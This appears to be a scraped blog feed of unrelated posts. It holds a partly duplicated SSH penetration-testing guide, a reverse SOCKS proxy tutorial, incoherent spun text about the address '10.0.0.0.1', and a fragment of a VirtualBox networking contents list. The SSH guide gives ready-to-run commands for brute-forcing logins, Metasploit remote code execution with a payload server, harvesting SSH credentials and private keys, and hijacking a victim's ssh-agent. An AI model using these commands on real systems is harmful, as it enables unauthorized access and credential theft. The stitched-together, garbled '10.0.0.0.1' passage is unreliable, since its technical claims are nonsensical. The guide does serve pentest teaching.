an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
If you’re looking to create a reverse SOCKS proxy, the TL;DR solution to do so is to run the following commands on the machine you want to proxy from:
ssh -D 6666 local-user@localhost
ssh -R 6666:localhost:6666 remote-user@remotehost
And then you just point your browser to 127.0.0.1:6666.
If you’d like context, or you’re curious as to why something like this might be helpful, let me explain.
Background
I was recently working on a penetration test of a wireless network. Since I’m writing this in 2020, when COVID-19 is still... around, it’s probably not going to be surprising that I didn’t do this penetration test in person, so the setup was going to be weird for a wireless test to begin with.
My laptop needed to connect to a VM with a reverse SSH tunnel (over 4G) to a wireless enabled jump box that was in range of the target network in order to access the router.

This connection was SUPER slow. Furthermore, there was only really one interesting target on the network at the time of the test, and that was the router which only had HTTPservices running. One fairly traditional way of opening a browser in a VM or host you’re SSH-ing to is to use X11 forwarding, but due to the connection speed, this would have taken about an hour to render one webpage.
Approach
I chose to circumvent the remote VM and the 4G connection by establishing a reverse SOCKS5 proxy over SSH from my jumpbox to my laptop. I accomplished this with a few simple steps.
1. The first thing I had to do was make sure my laptop had SSH accessible via some address. In this example, we’ll say my laptop was addressable as remotehost. So if I were to say, connect via SSH using the following command:
ssh kali@remotehost
That would give me a session on my laptop as the user kali, who already exists on my laptop.
2. Next, I ran two commands on my jumpbox.

The first command, ssh -D 6666 kali@localhost opens port 6666 as a SOCKS proxy server which is now running locally. I do this as the kali user that is on the jumpbox. The -f command just puts this in the background.
The second command, ssh -R 6666:localhost:6666 kali@remotehost forwards a connection over SSH to the remote server. It uses the format port:host:hostport. The remote server will use the first port for connecting to the SOCKS proxy running on localhost:6666. If I wanted to I could forward any other port, such as 1337, using ssh -R 1337:localhost:6666 kali@remotehost.
Keep in mind: In both of these commands, the user is kali, since both machines are running Kali Linux. In the first command, this is the user on the jumpbox. In the second command this is the user on the remote host. This is because forwarding this connection actually requires us to connect to the remote host over port 22 (or whatever port SSH is running on).
3. Finally, I can connect to the SOCKS proxy on my laptop. Because the proxy is already being forwarded, all I have to do is configure my browser to use this proxy.

I personally chose to do this with FoxyProxy, but you can do this with any proxy tool by pointing your proxy at 127.0.0.1:6666.
And with that, I can now connect directly to the router page by pointing my browser at 192.168.0.1!

In the end, the way my setup looks is as follows:

Much less complicated, much faster! Anyway, I hope this helps somebody with a project that they might be working on! :)
3 notes
·
View notes
Text
Here's What I Know About 10.0.0.0.1
The Meaning of 10.0.0.0.1
If you're in addition making use of Kali Linux beef ought to be already installed. If you should be using a Android phone, then you may encounter different forms of ip address such as for example 192.168.1.25. Pick out your connected link.
Employing the grouped datasets we are able to do fundamental statistics on each every group with combination or agg procedures. Applying the arrangement like YYYMMDD' is not a terrific option since these forms of date formats usually don't conserve intervals and effortless arithmetic operations on such day formats do not necessarily yield the desired effects. Yet, both these IP addresses are most usually utilised at the organization networks along with in many domiciles. The remaining part of the addresses are considered to become community.
Vital Pieces of 10.0.0.0.1
Regardless of what type of code, you merely try this, even supposing it is Terraform we are referring to. In general, to debug an matter, rather jumping to the task and state this approach is the reason why behind this matter, 1st try and discover the source of the problem and make an effort to reevaluate why this matter is happening. After this, you'll need to have to find out the system part. You have the capability to get in touch with us if you notice any of the aforementioned troubles.
When it's to perform networking, IP address is easily the most essential point. You may always seek out suggestions from the manual or service provider in the event that you would preferably none of the above-listed ip address addresses. On the flip side, personal consumers do not require public speeches since no body wants other individuals so as to access their devices. The process for assigning IP addresses isn't arbitrary whatsoever.
Our primary goal is going to become to explain all of the fundamental items you must find out about IP addresses and also to supply you a few types of the way touse this address. Today, we're most likely to create new VM examples and connect with the particular network. If you're confronting dilemma if linking Router then these would be the prospective problems. In the event the bond trouble continues, then there might be a issue with your router or another holds true.
Key Pieces of 10.0.0.0.1
What's more, this alternative additionally enables undesirable traffic to cross the whole network, in order to be blocked at the location. Because of this, you can call your supplier for step by step advice and request assistance ahead of earning your trade. On this characteristic, it is possible to assemble a harmless assortment of devices which can be permitted to work with an wi fi link. It's the easiest and the quickest approach to get accessibility to a modem info, inch factor that may appear to be quite difficult due to a number of specifics.
The New Fuss About 10.0.0.0.1
So use just have no some option still left. It's the subsequent version of Firefox. It is rather a sturdy attribute but we will make it empty for the moment.
Usually, you may utilize the factory feature, if you should be around the management page. The code is seen on github to get a gist. The code indicates the preferences for our Gradle plug in You can observe the above mentioned example implements the java-gradle-plugin and we have developed a symbolicPlugin plug-in. So that you don't execute a tough re set before of course when you have no necessity and also make certain to back up your preferences until flashed and after that execute the setup of your device .
10.0.0.0.1 - Overview
If resetting the router doesn't support, there's probably some hardware failure and you will need to buy a fresh router. Whether you're trying to join to a locality community ( home or corporate community ) or into the net, your own device has to get a exceptional ID named ip address handle. Todo so it utilizes the exact internet protocol address and netmask which were described as the interface has been configured to function as array of speeches which are on the very same subnet because it. You also ought to ensure the ip of your computer is given in the identical subnet on your own device.
If you would like to establish a new Router or configure the Network, then you are likely to need a Router ip so that you find it possible to access it again and sign in to your Router to modify preferences. If you're a newcomer to resetting a router, we don't urge doing this also you should speak with your ISP instead. Then your own router will refresh, and you also might receive a login to a router should you obey the aforementioned process step. Establishing a fresh router or even to configure your network demands a router IP Address that ends in log in information from your own router.
We obviously wont be held accountable for practically any damage or loss as a result of this action. React's electricity is at the use of components. If nothing works, reset is the sole solution.
You can also have to setup wireless function. The setup implemented in this circumstance assumes there's a need to connect three sites hosting 3 distinct subnets collectively employing an easy overlay net network. The games console will soon ask you to create a fundamental set. I'm talking that the host that may have a high load.
In the event you wish to secure the router, then you have to modify the default username and password. From time to time, then you might like to modify your password for that you simply need to login to a router. As an alternative to Wi-Fi relationship, you ought to work with a challenging password. You must use a vital password for wi fi connection simpler.
High level users may prepare the online connection. So on after you get the specific configuration options you will be able to alter the default option ip address, password. It really is vital that you be in a position to SSH into your case from the community computer.
To get building a password that is catchy you wish touse upper and little instance letters in the password. You may make use of something for developing a password. The difficult password for Wi-Fi is critical. You could get into your internet interface by simply entering the most suitable password and username.
1 note
·
View note
Text
0 notes
Text
Virtualbox network settings

Virtualbox network settings how to#
Virtualbox network settings install#
Virtualbox network settings update#
Virtualbox network settings windows#
This command would reserve the network addresses from 192.168.100.0 to 192.168.100.254 for the first NAT network instance of " VM name".
Virtualbox network settings windows#
You can change the default NAT network for individual virtual machine using below command on your Windows Machine under the home directory of VirtualBox C:Program FilesOracleVirtualBox>VBoxManage modifyvm "VM name" -natnet1 "192.168.100.0/24" In that case the guest is assigned to the address 10.0.2.15, the gateway is set to 10.0.2.2 and the name server can be found at 10.0.2.3.ĪLSO READ: Complete Shodan Tutorial | The Search Engine for Hackers So x is 2 when there is only one NAT instance active. In NAT mode, the guest network interface is assigned to the IPv4 range 10.0.x.0/24 by default where x corresponds to the instance of the NAT interface +2. Valid_lft 86385sec preferred_lft 86385sec List the available interface and identify the interface for which you have configured NAT as Network Mode in the Settings # ip aġ: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 But in VMware Workstation Player you can directly connect to your virtual machine using NAT IP Address. You cannot run a server this way unless you set up port forwarding. In Oracle VirtualBox NAT is much like a private network behind a router, the virtual machine is invisible and unreachable from the outside internet. There is a difference how NAT works in VirtualBox and VMware. So in this article I will be very brief and touching only those areas to cover our primary agenda to enable and connect virtual machine to internet connection. I have written another article with detailed explanation of different network mode available with Oracle VirtualBox and VMware Workstation Player.
Virtualbox network settings how to#
These two are the most used Virtualization Software by end users for performing R&D and testing.īefore we jump into out main topic on how to connect virtual machine to internet connection, you must have Oracle VirtualBox installed on your environment Server and also you must be familiar with the different types of Network Modes and which one would help us connect to internet using our Linux or Windows OS from the Virtual Machine. There are various types of Network Mode available with Oracle VirtualBox and VMware Workstation Player.
Connect Virtual Machine to Internet Connection using Bridged network.
How to change Adapter Type in VirtualBox?.
Connect Virtual Machine to Internet Connection using NAT.
How to select/change Network Mode in VMware Workstation Player?.
How to select/change Network Mode in Oracle Virtual Box?.
